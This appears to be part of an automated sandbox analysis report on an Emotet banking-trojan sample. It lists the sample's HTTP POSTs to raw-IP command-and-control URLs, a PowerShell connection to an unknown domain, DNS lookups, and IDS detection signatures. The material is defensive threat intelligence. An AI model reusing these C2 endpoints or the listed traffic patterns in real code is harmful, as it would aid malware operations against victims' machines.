2616 | msptermsizes.exe | POST | — | 91.121.116.137:443 | http://91.121.116.137:443/arizona/schema/ | FR | — | — | malicious |
2616 | msptermsizes.exe | POST | 200 | 80.79.23.144:443 | http://80.79.23.144:443/json/attrib/ringin/merge/ | CZ | binary | 137 Kb | malicious |
3264 | OUTLOOK.EXE | GET | — | 64.4.26.155:80 | http://config.messenger.msn.com/config/msgrconfig.asmx?op=GetOlcConfig | US | — | — | whitelisted |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
3264 | OUTLOOK.EXE | 64.4.26.155:80 | config.messenger.msn.com | Microsoft Corporation | US | whitelisted |
2700 | powershell.exe | 70.32.96.175:443 | culturalmastery.com | Media Temple, Inc. | US | unknown |
2616 | msptermsizes.exe | 80.79.23.144:443 | — | Master Internet s.r.o. | CZ | malicious |
2700 | powershell.exe | 92.122.213.201:80 | www.download.windowsupdate.com | Akamai International B.V. | — | whitelisted |
2616 | msptermsizes.exe | 91.121.116.137:443 | — | OVH SAS | FR | malicious |
DNS requests
Domain | IP | Reputation |
|---|---|---|
config.messenger.msn.com |
| whitelisted |
culturalmastery.com |
| unknown |
www.download.windowsupdate.com |
| whitelisted |
Threats
PID | Process | Class | Message |
|---|---|---|---|
2616 | msptermsizes.exe | A Network Trojan was detected | ET CNC Feodo Tracker Reported CnC Server group 24 |
2616 | msptermsizes.exe | A Network Trojan was detected | AV TROJAN W32/Emotet CnC Checkin (Apr 2019) |
2616 | msptermsizes.exe | A Network Trojan was detected | MALWARE [PTsecurity] Feodo/Emotet |
2616 | msptermsizes.exe | Potentially Bad Traffic | ET POLICY HTTP traffic on port 443 (POST) |
3 ETPRO signatures available at the full report